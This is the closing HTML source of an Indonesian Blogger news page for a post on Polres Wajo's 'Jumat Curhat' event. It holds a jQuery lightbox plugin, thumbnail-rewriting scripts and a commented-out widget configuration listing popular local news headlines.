(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("sidebar-outer");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<div id='myNotification'>
<div id='update-box'>
<a class='close-update' onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode)'>&#215;</a>
<div class='notification'>Berita Terbaru <a href='/'><i class='bi bi-arrow-repeat'></i> Update</a>
</div>
</div>
</div>
<script> //<![CDATA[
 var x=document.getElementsByTagName('img');for(var i=0;i<x.length;i++){x[i].src=x[i].src.replace(/[0-3]+.bp/,'4.bp')}      
//]]> </script>
<div class='fixed-lside'>
<!-- iklan sebelah kiri layar ukuran 120x600-->
</div>
<div class='fixed-rside'>
<!-- iklan sebelah kanan layar ukuran 120x600 -->
</div>



<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7opcbeHYRq3Mlv7h3LZdkKhHqRUA:1768996944077';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7343673298602748875','//www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html','7343673298602748875');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7343673298602748875', 'title': 'INFO CHANEL NASIONAL', 'url': 'https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html', 'canonicalUrl': 'https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html', 'homepageUrl': 'https://www.infochanelnasional.com/', 'searchUrl': 'https://www.infochanelnasional.com/search', 'canonicalHomepageUrl': 'https://www.infochanelnasional.com/', 'blogspotFaviconUrl': 'https://www.infochanelnasional.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INFO CHANEL NASIONAL - Atom\x22 href\x3d\x22https://www.infochanelnasional.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22INFO CHANEL NASIONAL - RSS\x22 href\x3d\x22https://www.infochanelnasional.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INFO CHANEL NASIONAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7343673298602748875/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22INFO CHANEL NASIONAL - Atom\x22 href\x3d\x22https://www.infochanelnasional.com/feeds/1674164381810771492/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1948710545375418', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1674164381810771492', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/s72-w400-c-h261/20230127_203328.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261/20230127_203328.jpg', 'pageName': 'Polres Wajo Gelar Jumat Curhat di Warkop Raisa', 'pageTitle': 'INFO CHANEL NASIONAL: Polres Wajo Gelar Jumat Curhat di Warkop Raisa', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Polres Wajo Gelar Jumat Curhat di Warkop Raisa', 'description': '\x22Info Chanel Nasional menyajikan berita terbaru, analisis mendalam, dan panduan praktis seputar Indonesia\u2014cepat, akurat, dan terpercaya.\x22', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261/20230127_203328.jpg', 'url': 'https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1674164381810771492}}, {'name': 'widgets', 'data': [{'title': 'Notification', 'type': 'HTML', 'sectionId': 'running-text', 'id': 'HTML77'}, {'title': 'Label Mobile', 'type': 'Label', 'sectionId': 'menu-mobile', 'id': 'Label7'}, {'title': 'Kategori Berita', 'type': 'Label', 'sectionId': 'side-mobile', 'id': 'Label3'}, {'title': 'Layanan', 'type': 'LinkList', 'sectionId': 'side-mobile', 'id': 'LinkList2'}, {'title': 'INFO CHANEL NASIONAL (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Label', 'type': 'Label', 'sectionId': 'navbar-first', 'id': 'Label2'}, {'title': 'Label', 'type': 'Label', 'sectionId': 'navbar-second', 'id': 'Label4'}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'top-ads', 'id': 'HTML2'}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'top-ads-mobile', 'id': 'HTML11'}, {'title': 'Most popular', 'type': 'PopularPosts', 'sectionId': 'top-popular', 'id': 'PopularPosts1', 'posts': [{'title': ' Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo', 'id': '3710006951684175324'}, {'title': 'Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola', 'id': '8631943463337316410'}, {'title': 'Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur', 'id': '509997359044546279'}, {'title': 'Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu', 'id': '2464069074666673996'}, {'title': 'Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah', 'id': '7604445909921869755'}]}, {'title': 'Indeks Berita', 'type': 'Label', 'sectionId': 'indeks', 'id': 'Label5'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML32'}, {'title': 'Most Popular Tags', 'type': 'Label', 'sectionId': 'main', 'id': 'Label8'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1674164381810771492', 'title': 'Polres Wajo Gelar Jumat Curhat di Warkop Raisa', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261/20230127_203328.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'a la/s'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'a la/s'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar-desk', 'id': 'HTML4'}, {'title': 'Tag Terpopuler', 'type': 'Label', 'sectionId': 'sidebar-desk', 'id': 'Label1'}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar-desk', 'id': 'HTML5'}, {'title': 'Berita Terpopuler', 'type': 'PopularPosts', 'sectionId': 'sidebar-desk', 'id': 'PopularPosts2', 'posts': [{'title': ' Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo', 'id': '3710006951684175324'}, {'title': 'Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola', 'id': '8631943463337316410'}, {'title': 'Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur', 'id': '509997359044546279'}, {'title': 'Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu', 'id': '2464069074666673996'}, {'title': 'Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah', 'id': '7604445909921869755'}, {'title': 'Sholat Jumat  di Wajo Akan Dibuka Kembali  ', 'id': '221699404548259361'}, {'title': 'Pembalap Asal Wajo   Kembali Harumkan Nama Indonesia di Sirkuit Buriram Thailand', 'id': '3536172088181786442'}, {'title': 'Wakil Bupati Wajo Hadiri Peresmian 166 Sekolah Rakyat di Kalimantan Timur', 'id': '277514691756351824'}, {'title': 'DPRD Wajo Terima Aspirasi Dari Keramat, Sorot Proyek Berjalan Lintas Tahun', 'id': '4436131427510402376'}, {'title': 'Bapemperda DPRD Wajo Bahas Agenda Awal Pembentukan Propemperda ', 'id': '2734062010020688364'}]}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML6'}, {'title': 'Featured Articles', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML81'}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML12'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML82'}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts3', 'posts': [{'title': ' Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo', 'id': '3710006951684175324'}, {'title': 'Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola', 'id': '8631943463337316410'}, {'title': 'Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur', 'id': '509997359044546279'}, {'title': 'Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu', 'id': '2464069074666673996'}, {'title': 'Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah', 'id': '7604445909921869755'}]}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': 'Iklan ini', 'type': 'HTML', 'sectionId': 'sidebar-post-desk', 'id': 'HTML7'}, {'title': 'Video Terpopuler', 'type': 'HTML', 'sectionId': 'sidebar-post-desk', 'id': 'HTML91'}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar-post-desk', 'id': 'HTML10'}, {'title': 'Berita Kriminal', 'type': 'HTML', 'sectionId': 'sidebar-post-desk', 'id': 'HTML92'}, {'title': 'Trending Now', 'type': 'PopularPosts', 'sectionId': 'sidebar-post', 'id': 'PopularPosts4', 'posts': [{'title': ' Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo', 'id': '3710006951684175324'}, {'title': 'Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola', 'id': '8631943463337316410'}, {'title': 'Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur', 'id': '509997359044546279'}, {'title': 'Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu', 'id': '2464069074666673996'}, {'title': 'Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah', 'id': '7604445909921869755'}]}, {'title': 'Iklan', 'type': 'HTML', 'sectionId': 'sidebar-post', 'id': 'HTML8'}, {'title': 'Populer Minggu ini', 'type': 'PopularPosts', 'sectionId': 'populertab1', 'id': 'PopularPosts11', 'posts': [{'title': ' Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo', 'id': '3710006951684175324'}, {'title': 'Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola', 'id': '8631943463337316410'}, {'title': 'Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur', 'id': '509997359044546279'}, {'title': 'Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu', 'id': '2464069074666673996'}, {'title': 'Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah', 'id': '7604445909921869755'}, {'title': 'Sholat Jumat  di Wajo Akan Dibuka Kembali  ', 'id': '221699404548259361'}, {'title': 'Pembalap Asal Wajo   Kembali Harumkan Nama Indonesia di Sirkuit Buriram Thailand', 'id': '3536172088181786442'}, {'title': 'Wakil Bupati Wajo Hadiri Peresmian 166 Sekolah Rakyat di Kalimantan Timur', 'id': '277514691756351824'}, {'title': 'DPRD Wajo Terima Aspirasi Dari Keramat, Sorot Proyek Berjalan Lintas Tahun', 'id': '4436131427510402376'}, {'title': 'Bapemperda DPRD Wajo Bahas Agenda Awal Pembentukan Propemperda ', 'id': '2734062010020688364'}]}, {'title': 'Populer Bulan ini', 'type': 'PopularPosts', 'sectionId': 'populertab2', 'id': 'PopularPosts12', 'posts': [{'title': 'Pembalap Asal Wajo   Kembali Harumkan Nama Indonesia di Sirkuit Buriram Thailand', 'id': '3536172088181786442'}, {'title': 'Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah', 'id': '7604445909921869755'}, {'title': 'Sholat Jumat  di Wajo Akan Dibuka Kembali  ', 'id': '221699404548259361'}, {'title': 'Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu', 'id': '2464069074666673996'}, {'title': 'Spanduk Bertuliskan\x22 Copot Pimpinan Cabang BRI\x22  di Aksi Unjuk Rasa Yang Digelar WASPAMOPS LMR- RI', 'id': '1397605030447292409'}, {'title': 'Sepanjang Tahun 2025, Angka Kriminal di Kabupaten Wajo  Turun', 'id': '2678503133352174036'}, {'title': 'Direktur PDAM  Wajo Dilantik, Berada di Tangan Yang Tepat ', 'id': '2710720692066801475'}, {'title': 'DPRD Wajo Terima Aspirasi Dari MOI, Pertanyakan Perbedaan Temuan Inspektorat Daerah di Kasus Murbei', 'id': '1429047789761040475'}, {'title': 'Sebanyak 4008 PPPK Paruh Waktu Lingkup Pemda Wajo Terima SK Pengangkatan Formasi Tahun 2025', 'id': '4038400089288003817'}, {'title': 'Aspirasi Dugaan Diskriminasi Pemecatan Perangkat Desa Bau Bau', 'id': '6791672602543811936'}]}, {'title': 'Populer Tahun ini', 'type': 'PopularPosts', 'sectionId': 'populertab3', 'id': 'PopularPosts13', 'posts': [{'title': 'Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah', 'id': '7604445909921869755'}, {'title': 'Pembalap Asal Wajo   Kembali Harumkan Nama Indonesia di Sirkuit Buriram Thailand', 'id': '3536172088181786442'}, {'title': 'Sholat Jumat  di Wajo Akan Dibuka Kembali  ', 'id': '221699404548259361'}, {'title': 'Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu', 'id': '2464069074666673996'}, {'title': 'Dua Warga Grand Hill 3 Atakkae Jadi Korban Penganiayaan, Polisi Masih Buru Pelaku ', 'id': '102308138839627559'}, {'title': 'Bupati Wajo  Launching Program Inovasi Pakkaja Maradeka dan Paggalung Maradeka ', 'id': '2972714161453316548'}, {'title': 'Unit Reskrim Polsek Tempe Amankan Terduga Penipuan dan Penggelapan ', 'id': '5524419004646119828'}, {'title': 'Bupati Wajo Launching Shalat Dhuha Berjamaah, Ikut Ratusan Masjid se -Kabupaten Wajo', 'id': '8409112515359918092'}, {'title': 'DPRD Wajo Menerima Aspirasi  Permintaan Ganti Rugi  Lahan Pertanian Terendam Air ,   Diduga Akibat Bendung Gerak Tempe', 'id': '1234002904501216280'}]}, {'title': 'INFO CHANEL NASIONAL', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Connect With Us', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList3'}, {'title': 'Kategori', 'type': 'Label', 'sectionId': 'footer2', 'id': 'Label6'}, {'title': 'Layanan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML17'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'top-ads-mobile', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label8', 'main', document.getElementById('Label8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-desk', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-desk', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-post-desk', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML91', 'sidebar-post-desk', document.getElementById('HTML91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-post-desk', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'sidebar-post-desk', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-post', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
